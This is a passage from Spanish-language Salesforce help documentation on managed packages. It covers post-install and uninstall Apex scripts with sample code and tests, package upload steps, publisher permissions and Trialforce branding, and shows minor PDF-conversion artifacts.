

La clase System contiene dos métodos que puede utilizar para especificar la lógica condicional, de modo que versiones distintas del paquete muestren diferentes comportamientos.

- **•** System.requestVersion: Devuelve una versión de dos partes que contiene los números de versión mayor y menor de un paquete. Con este método puede determinar la versión de una instancia instalada de su paquete desde la que el código de llamada hace referencia a su paquete. Dependiendo de la versión del código de llamada, puede personalizar el comportamiento del código de su paquete.
- **•** System.runAs(System.Version): Cambia la versión actual del paquete a la versión del paquete especificada en el argumento.

Cuando un suscriptor ha instalado varias versiones de su paquete y escribe un código que hace referencia a las clases o desencadenadores de Apex de su paquete, debe seleccionar la versión a la que está haciendo referencia. Puede ejecutar distintas rutas de código en el código Apex de su paquete en función de la configuración de la versión del código Apex de llamada que realiza la referencia. Puede determinar la configuración de la versión del paquete del código de llamada activando el método System.requestVersion en el código del paquete.

### CONSULTE TAMBIÉN

[Guía del desarrollador de Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_methods_system_version.htm): Clase de versión

### <span id="page-5480-0"></span>Ejemplo de una secuencia de comandos posterior a la instalación

La siguiente secuencia de comandos posterior a la instalación de muestra realiza estas acciones al instalar/actualizar un paquete.

- **•** Si la versión anterior es nula, es decir, el paquete se está instalando por primera vez, la secuencia de comandos:
	- **–** Crea una nueva cuenta denominada "Newco" y verifica que se ha creado.
	- **–** Crea una nueva instancia de la encuesta del objeto personalizado denominada "Client Satisfaction Survey".
	- **–** Envía un mensaje de email al suscriptor confirmando la instalación del paquete.
- **•** Si la versión anterior es 1.0, la secuencia de comandos crea una nueva instancia de la encuesta denominada "Upgrading from Version 1.0".
- **•** Si el paquete es una actualización, la secuencia de comandos crea una nueva instancia de la encuesta denominada "Sample Survey during Upgrade".
- **•** Si la actualización se está enviando, la secuencia de comandos crea una nueva instancia de la encuesta denominada "Sample Survey during Push".

```
global class PostInstallClass implements InstallHandler {
 global void onInstall(InstallContext context) {
    if(context.previousVersion() == null) {
     Account a = new Account(name='Newco');insert(a);
      Survey c obj = new Survey c(name='Client Satisfaction Survey');
      insert obj;
     User u = [Select Id, Email from User where Id =:context.installerID()];String toAddress= u.Email;
      String[] toAddresses = new String[]{toAddress};
     Messaging.SingleEmailMessage mail =
       new Messaging.SingleEmailMessage();
     mail.setToAddresses(toAddresses);
     mail.setReplyTo('support@package.dev');
     mail.setSenderDisplayName('My Package Support');
     mail.setSubject('Package install successful');
     mail.setPlainTextBody('Thanks for installing the package.');
     Messaging.sendEmail(new Messaging.Email[] { mail });
      }
   else
     if(context.previousVersion().compareTo(new Version(1,0)) == 0) {
      Survey_c obj = new Survey_c(name='Upgrading from Version 1.0');
      insert(obj);
      }
```

```
if(context.isUpgrade()) {
   Survey c obj = new Survey c(name='Sample Survey during Upgrade');
   insert obj;
    }
 if(context.isPush()) {
   Survey c obj = new Survey c(name='Sample Survey during Push');
   insert obj;
    }
 }
}
```
Puede comprobar una secuencia de comandos posterior a la instalación mediante el nuevo método testInstall de la clase Test. Este método toma los siguientes argumentos.

- **•** Una clase que implementa la interfaz InstallHandler.
- **•** Un objeto Version que especifica el número de versión del paquete existente.
- **•** Un valor booleano opcional que es true si la instalación es un envío. El valor predeterminado es false.

Este ejemplo muestra cómo comprobar una secuencia de comandos posterior a la instalación implementada en la clase de Apex PostInstallClass.

```
@isTest
static void testInstallScript() {
 PostInstallClass postinstall = new PostInstallClass();
   Test.testInstall(postinstall, null);
   Test.testInstall(postinstall, new Version(1,0), true);
   List<Account> a = [Select id, name from Account where name ='Newco'];
   System.assertEquals(a.size(), 1, 'Account not found');
  }
```
### <span id="page-5481-0"></span>Especificación de una secuencia de comandos posterior a la instalación

Una vez haya creado y probado una secuencia de comandos posterior a la instalación, puede especificarlo en el campo de búsqueda **Secuencia de comandos posterior a la instalación** en la página Detalles del paquete. En versiones de parche posteriores, puede cambiar los contenidos de la secuencia de comandos pero no la clase de Apex.

<span id="page-5481-1"></span>La selección de clase también está disponible mediante la API de metadatos como Package.postInstallClass. Esto está representado en package.xml como un elemento de <postInstallClass>foo</postInstallClass>.

# Ejecución de Apex en la desinstalación del paquete

Los desarrolladores de aplicaciones pueden especificar una secuencia de comandos de Apex para ejecutar automáticamente después de que un suscriptor desinstale un paquete gestionado. Eso permite realizar tareas de limpieza y notificación, basándose en detalles de la organización del suscriptor. Para simplificar, solo puede especificar una secuencia de comandos de desinstalación. Debe ser una clase Apex miembro del paquete.

La secuencia de comandos de desinstalación está sujeta a límites reguladores predeterminados. Se ejecuta como el usuario de un sistema especial que representa su paquete, por lo que todas las operaciones realizadas por la secuencia de comandos aparecerán como realizadas en su paquete. Puede acceder a este usuario utilizando UserInfo. Solo verá este usuario en el tiempo de ejecución, no durante las pruebas de ejecución.

Si se produce un fallo en la secuencia de comandos, la desinstalación continúa pero no se comprometerá ninguno de los cambios realizados por la secuencia de comandos. Cualquier error en la secuencia de comandos se enviará por email al usuario específico en el campo **Notificar error de Apex** del paquete. Si no se especifica ningún usuario, los detalles de desinstalación no estarán disponibles.

La secuencia de comandos de desinstalación tiene los siguientes límites. No puede utilizarlo para iniciar trabajos por lotes, futuros y programados para acceder a los Id. de sesión o para realizar llamadas.

[¿Cómo funciona una secuencia de comandos de desinstalación?](#page-5482-0) [Ejemplo de una secuencia de comandos de desinstalación](#page-5482-1) [Especificación de una secuencia de comandos de desinstalación](#page-5483-0)

### <span id="page-5482-0"></span>¿Cómo funciona una secuencia de comandos de desinstalación?

Una secuencia de comandos de desinstalación es una clase de Apex que implementa la interfaz UninstallHandler. Esta interfaz tiene un único método denominado onUninstall que especifica las acciones que deben realizarse en una desinstalación.

```
global interface UninstallHandler {
 void onUninstall(UninstallContext context)
}
```
El método onUninstall toma un objeto de contexto como su argumento, que proporciona la siguiente información.

- **•** El Id. de la organización en la que tiene lugar la desinstalación.
- **•** El Id. del usuario que inició la desinstalación.

El argumento de contexto es un objeto cuyo tipo es la interfaz UninstallContext. El sistema implementa automáticamente esta interfaz. La siguiente definición de la interfaz UninstallContext muestra los métodos que puede activar en el argumento de contexto.

```
global interface UninstallContext {
 ID organizationId();
 ID uninstallerId();
}
```
### Ejemplo de una secuencia de comandos de desinstalación

El ejemplo de una secuencia de comandos de desinstalación siguiente realiza las siguientes acciones en la desinstalación del paquete.

- **•** Inserta una entrada en la fuente que describe el usuario que ha ejecutado la desinstalación y la organización
- **•** Crea y envía un mensaje de email confirmando la desinstalación a ese usuario

```
global class UninstallClass implements UninstallHandler {
 global void onUninstall(UninstallContext ctx) {
   FeedItem feedPost = new FeedItem();
   feedPost.parentId = ctx.uninstallerID();
   feedPost.body = 'Thank you for using our application!';
   insert feedPost;
   User u = [Select Id, Email from User where Id =:ctx.uninstallerID()];
   String toAddress= u.Email;
   String[] toAddresses = new String[] {toAddress};
   Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
   mail.setToAddresses(toAddresses);
   mail.setReplyTo('support@package.dev');
   mail.setSenderDisplayName('My Package Support');
   mail.setSubject('Package uninstall successful');
   mail.setPlainTextBody('Thanks for uninstalling the package.');
```

```
Messaging.sendEmail(new Messaging.Email[] { mail });
  }
}
```
Puede comprobar una secuencia de comandos de desinstalación mediante el método testInstall de la clase Test. Este método toma como argumento una clase que implementa la interfaz UninstallHandler.

Este ejemplo muestra cómo comprobar una secuencia de comandos de desinstalación implementada en la clase de Apex UninstallClass.

```
@isTest
static void testUninstallScript() {
 Id UninstallerId = UserInfo.getUserId();
 List<FeedItem> feedPostsBefore =
   [SELECT Id FROM FeedItem WHERE parentId=:UninstallerId AND CreatedDate=TODAY];
 Test.testUninstall(new UninstallClass());
 List<FeedItem> feedPostsAfter =
    [SELECT Id FROM FeedItem WHERE parentId=:UninstallerId AND CreatedDate=TODAY];
 System.assertEquals(feedPostsBefore.size() + 1, feedPostsAfter.size(),
    'Post to uninstaller failed.');
}
```
### <span id="page-5483-0"></span>Especificación de una secuencia de comandos de desinstalación

Una vez haya creado y probado una secuencia de comandos de desinstalación y haberla incluido como un miembro de su paquete, puede especificarlo en el campo de búsqueda **Secuencia de comandos de desinstalación** en la página Detalles del paquete. En versiones de parche posteriores, puede cambiar los contenidos de la secuencia de comandos pero no la clase de Apex.

<span id="page-5483-1"></span>La selección de clase también está disponible mediante la API de metadatos como Package.uninstallClass. Esto está representado en package.xml como un elemento de <uninstallClass>foo</uninstallClass>.

# <span id="page-5483-2"></span>Desarrollo de la documentación de las aplicaciones

Salesforce recomienda la publicación de la aplicación en AppExchange con los tipos de documentación siguientes:

#### **Opción Configurar**

Puede incluir una opción **Configurar** para los instaladores. Esta opción puede establecer un vínculo con los detalles de instalación y configuración, como:

- **•** Oferta de servicio externo de una aplicación compuesta
- **•** Configuración de aplicación personalizada

La opción **Configurar** se incluye en su paquete como un vínculo personalizado. Puede crear un vínculo personalizado para sus formatos de página de inicio y agregarlo a su paquete.

**1.** Cree un vínculo personalizado a una URL que contenga información de configuración o una página de Visualforce que implemente la configuración. Cuando cree su vínculo personalizado, defina las propiedades de visualización como Abrir en una ventana emergente separada de manera que el usuario vuelva a la misma página de Salesforce cuando haya terminado.

**2.** Cuando cree el paquete, seleccione este vínculo personalizado en el campo Configurar vínculo personalizado de los detalles de su paquete.

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

### **Hojas de datos**

Proporciona a los instaladores la información fundamental que necesitan sobre la aplicación antes de su instalación.

#### **Guía de personalización y mejora**

Ofrece información a los instaladores sobre lo que deben personalizar después de la instalación como parte de la implementación.

#### **Ayuda personalizada**

Puede proporcionar ayuda personalizada para registros de objetos y campos personalizados.

### CONSULTE TAMBIÉN

[Concepto de paquetes](#page-5419-0)

<span id="page-5484-0"></span>[Asignación de editores de AppExchange de Force.com](#page-5484-0)

# Asignación de editores de AppExchange de Force.com

Los usuarios que publican paquetes en AppExchange deben tener los siguientes permisos:

#### **Crear paquetes de AppExchange de Force.com**

Permite a un usuario crear paquetes y agregar componentes a ellos.

### **Cargar paquetes de AppExchange de Force.com**

Permite a un usuario cargar y registrar o publicar paquetes en AppExchange.

El perfil de Administrador del sistema tiene automáticamente ambos permisos. Decida qué usuarios deben disponer de estos permisos y agréguelos a los perfiles de usuario o conjuntos de permisos correspondientes.

CONSULTE TAMBIÉN

[Concepto de paquetes](#page-5419-0) [Desarrollo de la documentación de las aplicaciones](#page-5483-1)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para asignar permisos:

**•** "Personalizar aplicación"

# Convertir paquetes no gestionados en gestionados

Puede que su organización ya haya cargado y registrado paquetes en el directorio de AppExchangede Force.com. Todos los paquetes cargados anteriormente en la versión Winter '07 son no gestionados, por lo que no se pueden actualizar en la organización del instalador. Puede convertirlos en paquetes gestionados configurando su organización para paquetes gestionados y seleccionando un paquete para gestionar. Esto le permite notificar a los instaladores cuando haya una actualización para instalar.

Antes de convertir un paquete existente en gestionado, notifique a sus instaladores actuales cómo deben guardar sus datos:

- **1.** Exporte todos los datos de la versión anterior no gestionada del paquete.
- **2.** Desinstale el paquete no gestionado.
- **3.** Instale la nueva versión gestionada del paquete.
- **4.** Importe todos los datos exportados al nuevo paquete gestionado.
	- Nota: Nota a los instaladores: si ha realizado personalizaciones a una instalación de un paquete no gestionado, elabore una lista de estas personalizaciones antes de desinstalar, puesto que deseará volver a implementarlas. No obstante, algunas personalizaciones no se pueden realizar con un paquete gestionado.

Para convertir un paquete no gestionado en un paquete gestionado:

- **1.** [Active los paquetes gestionados](#page-5423-0) para su organización.
- **2.** En Configuración, ingrese *Paquetes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Paquetes**.
- **3.** Modifique el paquete que desea convertir en gestionado y, a continuación, seleccione **Gestionado**.
- Advertencia: La conversión de un paquete no gestionado en uno gestionado requiere el registro de un prefijo de espacio de nombres que afecte a los nombres de API de los componentes del paquete de forma exclusiva, como pueden ser los campos personalizados o S-Control. Los S-Control que estén almacenados en la biblioteca de S-Control o la ficha Documentos que no utilicen la API de Force.com funcionarán correctamente después registrar un prefijo de espacio de nombres. Sin embargo, los S-Control almacenados fuera de su organización o los S-Control que utilizan la API de Force.com para activar Salesforce pueden requerir algunos ajustes. Para obtener más información, consulte [S-control](https://developer.salesforce.com/docs/atlas.en-us.object_reference.meta/object_reference/sforce_api_objects_scontrol.htm) en la Referencia de objetos.

### CONSULTE TAMBIÉN

[Gestionar paquetes](#page-5427-0) [Creación de paquetes gestionados](#page-5423-0)

### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Developer** Edition

Las cargas e instalaciones de paquetes están disponibles en **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

### PERMISOS DE USUARIO

Para configurar los ajustes de desarrollador:

**•** "Personalizar aplicación"

Para crear paquetes:

**•** "Crear paquetes de AppExchange"

Para cargar paquetes:

**•** "Cargar paquetes de AppExchange"

# Distribución de sus aplicaciones

# <span id="page-5486-0"></span>Preparar sus aplicaciones para su distribución

Cuando esté listo para distribuir el paquete, determine si desea publicar un paquete gestionado o sin gestionar.

- **1.** Cree un paquete:
	- **a.** En Configuración, ingrese *Paquetes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Paquetes**.
	- **b.** Haga clic en **Nuevo**.
	- **c.** Escriba un nombre para el paquete. No tiene que tener el mismo nombre que aparece en AppExchange.
	- **d.** Desde el menú desplegable, seleccione el idioma predeterminado de todas las etiquetas de componentes en el paquete.
	- **e.** También puede elegir un vínculo personalizado del campo Configurar vínculo personalizado para mostrar información de configuración a los instaladores de la aplicación. Puede seleccionar un vínculo personalizado predefinido a una URL o S-Control que haya creado para los formatos de la página de inicio; consulte la [opción Configurar](#page-5483-2) en la página 5478. El vínculo personalizado se muestra como un vínculo **Configurar** en Salesforce en la página Descargas AppExchange de Force.com y en la página de detalles de la aplicación de la organización del instalador.

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear paquetes:

**•** "Crear paquetes de AppExchange"

Para cargar paquetes:

- **•** "Cargar paquetes de AppExchange"
- **f.** De forma opcional, en el campo Notificar error de Apex , ingrese el nombre de usuario de la persona que debería recibir una notificación de email si se produce una excepción en [Apex](#page-5113-0) que no se incluye en el código Apex. Si no especifica un nombre de usuario, todas las excepciones no incluidas generan una notificación de email que se envía a Salesforce. Sólo está disponible para paquetes gestionados.



Nota: Apex solo se puede incluir en paquetes de las organizaciones con Developer Edition, Enterprise Edition, Unlimited Edition y Performance Edition.

- **g.** Opcionalmente, puede ingresar una descripción que defina el paquete. Podrá cambiar esta descripción antes de cargarlo en AppExchange.
- **h.** Opcionalmente, especifique una secuencia de comandos posterior a la instalación. Esta es una secuencia de comandos de Apex que se ejecuta en la organización suscriptora después de instalar o actualizar el paquete. Para obtener más información, consulte [Ejecución de Apex en instalación/actualización del paquete](#page-5477-0).
- **i.** Opcionalmente, especifique una secuencia de comandos de desinstalación. Esta es una secuencia de comandos de Apex que se ejecuta en la organización suscriptora después de desinstalar el paquete. Para obtener más información, consulte [Ejecución](#page-5481-1) [de Apex en desinstalación del paquete](#page-5481-1).
- **j.** Haga clic en **Guardar**.
- 2. Salesforce define los privilegios de acceso de su paquete de API como No restringido. Puede cambiar esta configuración para restringir el acceso a la API de los componentes de Salesforce en el paquete. Para obtener más información, consulte [Gestionar](#page-5465-0) [el acceso a la API y al Apex dinámico en paquetes](#page-5465-0) en la página 5460.
- **3.** Agregue los componentes necesarios para su aplicación.
	- **a.** Haga clic en **Agregar componentes** (Add Components).
	- **b.** En la lista desplegable, seleccione el tipo de componente que desea agregar a su paquete.
- En el margen superior de la lista, haga clic en una letra para ver el contenido de la columna ordenada que comienza con **•** ese carácter.
- **•** Haga clic en el vínculo **Página siguiente** (o en **Página anterior**) para ir al siguiente conjunto de componentes o al anterior.
- **•** Si está disponible, haga clic en **más** o **menos** al final de la lista para ver más o menos información en la lista.
- **c.** Seleccione los componentes que desea agregar.
- **d.** Haga clic en **Agregar a paquete**.
- **e.** Repita estos pasos hasta que haya agregado todos los componentes que desee al paquete.
- **Z** Nota:
	- **•** Algunos componentes relacionados se incluyen automáticamente en el paquete incluso cuando no puedan mostrarse en la lista Componentes del paquete. Por ejemplo, al agregar un objeto personalizado a un paquete, sus campos personalizados, formatos de página y relaciones con objetos estándar se incluyen de forma automática.
	- **•** Cuando empaqueta un reporte unido, se incluye cada bloque en el paquete. Aunque aparezcan los bloques en el paquete como reportes, al hacer clic en un bloque, verá un mensaje de error informándole de que tiene "privilegios insuficientes" para ver el reporte. Este es un comportamiento previsto. En su lugar, haga clic en el nombre del reporte unido para ejecutarlo.
- **4.** De forma opcional, haga clic en **Ver dependencias** y revise una lista de componentes que se basan en otros componentes, permisos o preferencias dentro del paquete. Una entidad puede incluir elementos como S-Control, un campo estándar o personalizado o una configuración global de la organización como varias divisas. Los paquetes no se pueden instalar salvo que el instalador tenga activados o instalados los componentes enumerados. Para obtener más información sobre las dependencias, consulte [Concepto de dependencias](#page-5468-0) en la página 5463. Haga clic en **Listo** para regresar a la página de detalles del paquete.

Nota: No puede cargar paquetes que contengan nada de lo siguiente:

- **•** Reglas o acciones de flujo de trabajo (como actualizaciones de campo o mensajes salientes) que hagan referencia a tipos de registro.
- **•** Reportes que hagan referencia a tipos de registro de objetos estándar.
- **5.** Haga clic en **Cargar**.
	- Nota: Si está creando un paquete gestionado para su publicación en AppExchange, primero debe certificar su aplicación antes de incluirla en un paquete. Si desea más información, consulte [Examen de seguridad](https://partners.salesforce.com/s/education/appvendors/Security_Review) en AppExchange.
- **6.** En la página de carga de paquete, realice lo siguiente:
	- **a.** Escriba un Nombre de versión. Como mejor práctica, es muy útil tener una descripción breve y la fecha.
	- **b.** Ingrese un Número de versión para la carga, como *1.0*. El formato es *númeroPrincipal.númeroSecundario*.

Nota: Si carga una nueva versión de parche, no podrá cambiar el número de parche.

El número de versión representa una versión de un paquete. Este campo es obligatorio para paquetes gestionados y no gestionados. En el caso de un paquete gestionado, el número de versión se corresponde con una carga Gestionado y editado. Todas las cargas en versión beta utilizan el mismo número de versión hasta que cargue una versión de paquete Gestionado y editado con un nuevo número de versión. Por ejemplo, lo siguiente es una secuencia de números de versión de una serie de cargas.



- **c.** En el caso de paquetes gestionados, seleccione un Tipo de versión:
	- **•** Seleccione Gestionados Editados para cargar una versión que se pueda actualizar. Después de la carga, algunos atributos de los componentes de Salesforce estarán bloqueados.
	- **•** Seleccione Gestionado en versión beta si desea cargar una versión de su paquete a una pequeña muestra de su público con el fin de realizar pruebas. Todavía podrá cambiar los componentes y cargar versiones beta adicionales.

 $\sqrt{2}$ Nota: Los paquetes Beta sólo pueden instalarse en organizaciones con Developer Edition o sandbox, y por lo tanto no pueden pasarse a organizaciones de clientes.

- **d.** Cambie la Descripción si fuera necesario.
- **e.** Tiene la posibilidad de especificar un vínculo a las notas de versión del paquete. Haga clic en **URL** e ingrese los detalles en el campo de texto que aparece. Este vínculo se mostrará durante el proceso de instalación y en la página Detalles de paquete tras la instalación.

Nota: Se recomienda que señale a una URL externa para que pueda poner la información a disposición de los clientes antes de la publicación y actualizarla independientemente del paquete.

**f.** Tiene la posibilidad de especificar un vínculo para publicar instrucciones de instalación para el paquete. Haga clic en **URL** o **Página de Visualforce** e ingrese los detalles en el campo de texto que aparece. Este vínculo se mostrará en la página Detalles del paquete tras la instalación.



- **g.** De forma opcional, ingrese y confirme una contraseña para compartir el paquete de forma privada con cualquiera que tenga contraseña. No ingrese una contraseña si desea que el paquete esté disponible para cualquiera en AppExchange y compartir el paquete públicamente.
- **h.** Salesforce selecciona automáticamente los requisitos que encuentra. Además, seleccione cualquier otro componente obligatorio de las secciones Requisitos del paquete y Requisitos del objeto para notificar a los instaladores de los requisitos de este paquete.
- **i.** Haga clic en **Cargar**.
- **7.** Una vez completada la carga, puede realizar lo siguiente:
	- **•** Haga clic en **Cambiar contraseña** para cambiar la opción de contraseña.
	- **•** Haga clic en **Desaprobar** para evitar nuevas instalaciones de este paquete y permitir que las instalaciones existentes sigan funcionando.

Nota: No puede desaprobar la versión más reciente de un paquete gestionado.  $\mathcal{F}$ 

Cuando desapruebe un paquete, recuerde quitarlo también de AppExchange. Consulte el apartado sobre "Eliminación de aplicaciones de AppExchange" en la ayuda online de AppExchange.

**•** Haga clic en **Cancelar desaprobación** para que una versión desaprobada vuelva a estar disponible para su instalación.

Cuando haya cargado el paquete correctamente, recibirá un email con un vínculo de instalación.

#### $\mathbf{z}$ Nota:

- **•** Cuando use la URL de instalación, el instalador anterior se mostrará por defecto. Puede personalizar el comportamiento de instalación modificando la URL de instalación que proporciona a sus clientes.
	- **–** Para acceder al nuevo instalador, adjunte el texto &newui=1 a la URL de instalación.
	- **–** Para acceder al nuevo instalador, con la opción "Todos los usuarios" seleccionada por defecto, adjunte el texto adicional &newui=1 a la URL de instalación.
- **•** Si efectuó la carga desde su organización de producción de Salesforce, notifique a los instaladores que desean instalarla en una organización de Sandbox para que sustituyan la parte "login.salesforce.com" de la URL de instalación por "test.salesforce.com".

### CONSULTE TAMBIÉN

[Concepto de paquetes](#page-5419-0) [Gestionar paquetes](#page-5427-0) [Concepto de dependencias](#page-5468-0) [Gestionar versiones](#page-5499-0) [Crear y cargar parches](#page-5500-0) [Publicar actualizaciones de paquetes gestionados](#page-5498-0) [Publicación de ampliaciones de paquetes gestionados](#page-5497-0)

# ¿Por qué utilizar Trialforce?

Trialforce le permite proporcionar una prueba gratuita de su oferta de forma rápida y sencilla. Cada vez que se proporciona una prueba, Trialforce crea un prospecto en la aplicación de gestión de licencias, lo que le ayuda a realizar un seguimiento del uso y convertir clientes potenciales en clientes de pago. Con Trialforce puede:

- **•** Ejecutar su propia campaña de marketing para maximizar el alcance y la adopción de los clientes.
- **•** Personalizar su oferta, incluyendo la marca, funcionalidad, diseño, datos y prueba.
- **•** Gestionar pruebas de múltiples ofertas, versiones y ediciones desde un único y cómodo lugar.
- **•** Permita a los clientes, incluyendo los usuarios que no son administradores, probar su aplicación o componente sin iniciar sesión en su entorno de producción.

[Configuración de una marca personalizada para Trialforce](#page-5490-0)

[Organizaciones de origen de Trialforce](#page-5493-0) [Nueva organización de origen de Trialforce](#page-5493-1) [Modificar organización de origen de Trialforce](#page-5493-2) **[Trialforce](#page-5494-0)** 

# <span id="page-5490-0"></span>Configuración de una marca personalizada para Trialforce

Los desarrolladores de aplicaciones mediante Trialforce para crear nuevas pruebas de sus productos pueden establecer opcionalmente un sitio de inicio de sesión y emails del sistema con marca. Marcando estas áreas con la apariencia de su compañía, los usuarios de su aplicación se verán inmersos en su marca desde el inicio hasta el fin de sesión. Las marcas personalizadas deberían utilizarse únicamente para las aplicaciones que no sean de CRM y no para aquellas que amplíen Salesforce CRM y necesiten objetos estándares de Salesforce tales como prospectos, oportunidades y casos.

Una página de inicio de sesión con marca le permite modificar su dominio y su sitio de inicio de sesión.

- **•** Los dominios de inicio de sesión finalizan con .cloudforce.com, de modo que si el nombre de su compañía es "micompañía", entonces su dominio de inicio de sesión sería micompañía.cloudforce.com.
- **•** Su sitio de inicio de sesión personalizado incluye el texto y el logotipo de su compañía, así como versiones simples de Mobile de su sitio de inicio de sesión.

### Los emails marcados le permiten especificar campos en emails generados por el sistema, de modo que el nombre de su compañía, la dirección y otros detalles pertinentes se utilizan en la correspondencia de email. Puede crear varios conjuntos de emails con marcas para distintas campañas o segmentos de clientes.

Nota: Para configurar el proceso de marcado, debe iniciar sesión en una Organización de gestión de Trialforce (TMO, por sus siglas en inglés). Para obtener su TMO, registre un caso en la [Comunidad de socios.](https://partners.salesforce.com)

<span id="page-5490-1"></span>[Sitio de inicio de sesión con marca de Trialforce](#page-5490-1)

[Conjuntos de emails marcados de Trialforce](#page-5492-0)

### Sitio de inicio de sesión con marca de Trialforce

Utilice la página del sitio de inicio de sesión con marca de Trialforce para crear, publicar y modificar una página de inicio de sesión que tenga el aspecto de su compañía.

- **•** Si todavía no ha configurado un sitio de inicio de sesión, haga clic en **Configurar sitio de inicio de sesión**.
- **•** Si ya ha configurado un sitio de inicio de sesión, haga clic en **Publicar** para hacer que el sitio esté disponible o en **Iniciar editor del sitio** para realizar cambios.

[Dominio del sitio de inicio de sesión de Trialforce](#page-5491-0) [Creación de una página de inicio de sesión con marca](#page-5491-1) [Editor de marca de inicio de sesión de Trialforce](#page-5492-1)

### EDICIONES

Disponible en: Salesforce Classic

